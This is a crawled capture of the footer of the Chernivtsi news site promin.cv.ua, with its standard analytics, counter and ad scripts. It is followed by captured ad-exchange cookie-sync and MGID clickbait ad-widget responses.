                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fOsdSNVG9xXVx55vRO9wwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768908807950');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cs-server-s2s.yellowblue.io/sync-iframe?gdpr=0&gdpr_consent=&us_privacy=&&redirect=https%3A%2F%2Fcm.mgid.com%2Fm%3Fcdsp%3D834173%26c%3D%7BpartnerId%7D
body_size: 5614
content:
<html><head><title></title></head><body><iframe src="https://ap.lijit.com/pixel?gdpr=0&gdpr_consent=&redir=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11607%26uid%3D%24UID" style="display:none;"></iframe><img src="https://rtb.openx.net/sync/prebid?gdpr=0&gdpr_consent=&r=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11563%26uid%3D%24%7BUID%7D" style="display:none;"/><img src="https://csync.loopme.me/?gdpr=0&gdpr_consent=&pubid=11362&redirect=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11571%26id%3D%7Bdevice_id%7D" style="display:none;"/><img src="https://ads.yieldmo.com/pbsync?gdpr=0&gdpr_consent=&is=rise&redirectUri=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11584%26uid%3D%24UID&us_privacy=" style="display:none;"/><img src="https://jadserve.postrelease.com/suid/102050?gdpr=0&gdpr_consent=&ntv_r=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11618%26id%3DNTV_USER_ID" style="display:none;"/><img src="https://rtb.mfadsrvr.com/sync?gdpr=0&gdpr_consent=&redir=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11611%26uid%3D%24%7BUUID%7D&ssp=rise" style="display:none;"/><img src="https://sync.go.sonobi.com/us?consent_string=&gdpr=0&loc=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D115667%26uid%3D%5BUID%5D" style="display:none;"/><iframe src="https://measureadv.com/userIframe?gdpr=0&gdpr_consent=&p=2&redirect=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11586%26id%3D%7BUID%7D&usp_consent=%5BUS_PRIVACY%5D" style="display:none;"></iframe><img src="https://eb2.3lift.com/getuid?cmp_cs=&gdpr=0&redir=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11602%26rid%3D0H-fPs-cCp_s%26id%3D%24UID" style="display:none;"/><img src="https://user-sync.fwmrm.net/ad/u?cr=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11601%26id%3D%23%7Buser.id%7D&mode=echo" style="display:none;"/><img src="https://cm.adform.net/cookie?redirect_url=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11606%26gdpr%3D%5BGDPR%5D%26gdpr_consent%3D%5BUSER_CONSENT%5D%26uid%3D%24UID" style="display:none;"/><iframe src="https://ssp.disqus.com/redirectuser?gdpr=0&gdpr_consent=%5BGDPR_CONSENT%5D&gpp=%5BGPP%5D&gpp_sid=%5BGPP_SID%5D&r=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11612%26id%3D%24UID&sid=716&us_privacy=%5BUS_PRIVACY%5D" style="display:none;"></iframe><img src="https://contextual.media.net/cksync.php?cs=25&gdpr=0&gdpr_consent=&ovsid=%7B%7BAPID%7D%7D&redirect=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11585%26id%3D%3Cvsid%3E&type=ris" style="display:none;"/><img src="https://creativecdn.com/cm-notify?pi=rise" style="display:none;"/><img src="https://ssp-sync.criteo.com/user-sync/redirect?gdpr=0&gdpr_consent=&profile=342&redir=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11614%26id%3D%24%7BCRITEO_USER_ID%7D" style="display:none;"/><iframe src="https://rtb.gumgum.com/usync/16112?gdpr=0&gdpr_consent=&r=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11616%26id%3D" style="display:none;"></iframe><img src="https://ssbsync.smartadserver.com/api/sync?callerId=77&gdpr=0&gdpr_consent=" style="display:none;"/><img src="https://bh.contextweb.com/bh/rtset?ev=1&gdpr=0&gdpr_consent=&pid=562615&rurl=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11592%26uid%3D%25%25VGUID%25%25&us_privacy=%5BUS_PRIVACY%5D" style="display:none;"/><iframe src="https://onetag-sys.com/usync/?gdpr=0&gdpr_consent=&pubId=69f48c2160c8113" style="display:none;"></iframe><img src="https://prebid-match.dotomi.com/match/bounce/current?gdpr=0&gdpr_consent=&networkId=72582&rurl=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11617%26uid%3D&us_privacy=%5BUS_PRIVACY%5D&version=1" style="display:none;"/><img src="https://match.sharethrough.com/universal/v1?gdpr=0&gdpr_consent=&supply_id=5926d422" style="display:none;"/><img src="https://sync.1rx.io/usersync2/rmpssp?gdpr=0&gdpr_consent=&sub=typeaholdings" style="display:none;"/><iframe src="https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?endpoint=us-east&p=rise_engage" style="display:none;"></iframe><iframe src="https://cpm.vistarsagency.com/user-sync?pub_point=253416&r=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11619%26id%3D%26gdpr%3D%5BGDPR%5D%26gdpr_consent%3D%5BUSER_CONSENT%5D" style="display:none;"></iframe><img src="https://image8.pubmatic.com/AdServer/ImgSync?gdpr=0&gdpr=0&gdpr_consent=&gdpr_consent=&p=160295&pu=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11576%26id%3D%23PMUID" style="display:none;"/><img src="https://s.ad.smaato.net/c/?adExInit=rise&gdpr=0&gdpr_consent=&redir=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11574%26id%3D%24UID" style="display:none;"/><img src="https://cs.admanmedia.com/77bb8e39d66271fda1db01d45766b9d9.gif?puid=%5BUID%5D&redir=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11559%26id%3D%5BUID%5D%26gdpr%3D%5BGDPR%5D%26gdpr_consent%3D%5BUSER_CONSENT%5D" style="display:none;"/><img src="https://secure.adnxs.com/getuid?https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11596%26id%3D%24UID&gdpr=0&gdpr_consent=" style="display:none;"/><img src="https://ssc-cms.33across.com/ps/?ri=0015a00002hdV5tAAE&ru=https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Ffwrd%3D1%26aid%3D11580%26puid%3D33XUSERID33X" style="display:none;"/><img src="https://x.bidswitch.net/check_uuid/https%3A%2F%2Fcs-server-s2s.yellowblue.io%2Fcs%3Faid%3D11603%26gdpr%3D%5BGDPR%5D%26gdpr_consent%3D%5BUSER_CONSENT%5D%26uid%3D$%7BBSW_UUID%7D" style="display:none;"/><img src="https://cm.mgid.com/m?cdsp=834173&c=0H-fPs-cCp_s" style="display:none;"/></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=696f6808-14568&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1768908810254366565410&pvid=0c00c2c0-996e-4cc3-9e28-0d0286de7f98&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=52314c5d-1285-4817-93c9-b6ed5f12d5c6&pageview_widget_list=1858390&uniqId=0789b&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=7942&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2016%2F08%2F23%2Fporoshenko-vidznachyv-derzhavnymy-nahorodamy-shche-dvokh-bukovyntsiv.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2016%2F08%2F23%2Fporoshenko-vidznachyv-derzhavnymy-nahorodamy-shche-dvokh-bukovyntsiv.html
body_size: 6021
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_0789b",[
["Brainberries","15119526","1","Mysterious Roman Statue Unearthed In Toledo","","0","","","","FXkrmekowzv8Bovgbx5nwbpZYGd-aMoODOl5kKeP0-9CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjhjB4xVJflyTnKVRlYfcie",{"i":"https://s-img.mgid.com/g/15119526/492x277/-/[base64].webp?v=1768908810-URsKHmTMXJSvArUyE4OcJxFIfNNVnno6VARtygRRe0M","l":"https://clck.mgid.com/ghits/15119526/i/58692011/0/pp/1/1?h=FXkrmekowzv8Bovgbx5nwbpZYGd-aMoODOl5kKeP0-9CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjhjB4xVJflyTnKVRlYfcie&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"d84c2a6d-f5f3-11f0-bcd4-d404e6f97680","crid":"15119526"}],
["Brainberries","16261794","1","What Happened To 8 Child Actors Who Vanished From The Spotlight","","0","","","","FXkrmekowzv8Bovgbx5nwfpOl3Qkrxsgs-vlwzMHsL5M_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjeq4C2ykAQhLPDWrag4Tl2",{"i":"https://s-img.mgid.com/g/16261794/492x277/-/[base64].webp?v=1768908810-ioNmHzmi3vjVYKOF1tBC29hBwEmuOoWE8HF_SxwD9so","l":"https://clck.mgid.com/ghits/16261794/i/58692011/0/pp/2/1?h=FXkrmekowzv8Bovgbx5nwfpOl3Qkrxsgs-vlwzMHsL5M_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjeq4C2ykAQhLPDWrag4Tl2&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"d84c2a73-f5f3-11f0-bcd4-d404e6f97680","crid":"16261794"}],
["Brainberries","14723620","1","Top 8 People Living Strange But Happy Lifestyles","","0","","","","FXkrmekowzv8Bovgbx5nwe4LGJKjpr2vWnXsOrH3bc6g6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAijpxgAdDoUAZJQsXv2bYtW",{"i":"https://s-img.mgid.com/g/14723620/492x277/-/[base64].webp?v=1768908810-QN4qzkoCsHyAE56K6_2jhQsRx_s6SeSlK6WTh3Fr-1c","l":"https://clck.mgid.com/ghits/14723620/i/58692011/0/pp/3/1?h=FXkrmekowzv8Bovgbx5nwe4LGJKjpr2vWnXsOrH3bc6g6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAijpxgAdDoUAZJQsXv2bYtW&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"d84c2a75-f5f3-11f0-bcd4-d404e6f97680","crid":"14723620"}],
["Brainberries","15115478","1","You Wouldn't Believe It If It Wasn't Caught On Camera!","","0","","","","FXkrmekowzv8Bovgbx5nwbgtVZzzTX0SsfHPnyGsdWSRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiyU-CP6wN2Z5lOoVxefziU",{"i":"https://s-img.mgid.com/g/15115478/492x277/-/[base64].webp?v=1768908810-h7tzALooXKgWNFRhmvJcxqYz1datch8gLXQdjQKAT4Q","l":"https://clck.mgid.com/ghits/15115478/i/58692011/0/pp/4/1?h=FXkrmekowzv8Bovgbx5nwbgtVZzzTX0SsfHPnyGsdWSRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiyU-CP6wN2Z5lOoVxefziU&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"d84c2a76-f5f3-11f0-bcd4-d404e6f97680","crid":"15115478"}],
["Brainberries","14716824","1","And They Did Show This In Bohemian Rapsody!","","0","","","","FXkrmekowzv8Bovgbx5nwRwhBCOhtFBuBsqjUNYE1-S5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhrh-iWIYip2EbaX5HG5bMv",{"i":"https://s-img.mgid.com/g/14716824/492x277/-/[base64].webp?v=1768908810--Ve6qdrRSK0uv79elarAGZVTE5H_gVkkoYZVUPkn76w","l":"https://clck.mgid.com/ghits/14716824/i/58692011/0/pp/5/1?h=FXkrmekowzv8Bovgbx5nwRwhBCOhtFBuBsqjUNYE1-S5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhrh-iWIYip2EbaX5HG5bMv&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"d84c2a77-f5f3-11f0-bcd4-d404e6f97680","crid":"14716824"}],
["Herbeauty","15584617","1","No Matter How Close You Are, This Should Stay A Mystery For Him","","0","","","","FXkrmekowzv8Bovgbx5nwR5GcN3GCgUPsvsYvIztZQT1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhaJqnUpVkWcwgDXcugoSKI",{"i":"https://s-img.mgid.com/g/15584617/492x277/-/[base64].webp?v=1768908810-MjHl5MZK78WHHO9Wh8FnHrpCXKkzPcJX0i0kVx4jGWo","l":"https://clck.mgid.com/ghits/15584617/i/58692011/0/pp/6/1?h=FXkrmekowzv8Bovgbx5nwR5GcN3GCgUPsvsYvIztZQT1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhaJqnUpVkWcwgDXcugoSKI&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":213,"tri":"d84c2a78-f5f3-11f0-bcd4-d404e6f97680","crid":"15584617"}],
["Brainberries","8603793","1","Macaulay Culkin's Own Version Of The New ‘Home Alone’","","0","","","","FXkrmekowzv8Bovgbx5nwdN9GjRKW-59vIfU3V6vg8tiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgROIpTYkXzzB2HIshKnRYg",{"i":"https://s-img.mgid.com/g/8603793/492x277/0x15x595x334/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzZlNDMxZTYzNWIxMDNmOTAzNTFiZjQzN2M1N2EzZDk1LmpwZWc.webp?v=1768908810-SYw1Pn_mmdmGrtqjub_RWx54IyLotG7IlCuXqOPlIfw","l":"https://clck.mgid.com/ghits/8603793/i/58692011/0/pp/7/1?h=FXkrmekowzv8Bovgbx5nwdN9GjRKW-59vIfU3V6vg8tiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgROIpTYkXzzB2HIshKnRYg&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"d84c2a7a-f5f3-11f0-bcd4-d404e6f97680","crid":"8603793"}],
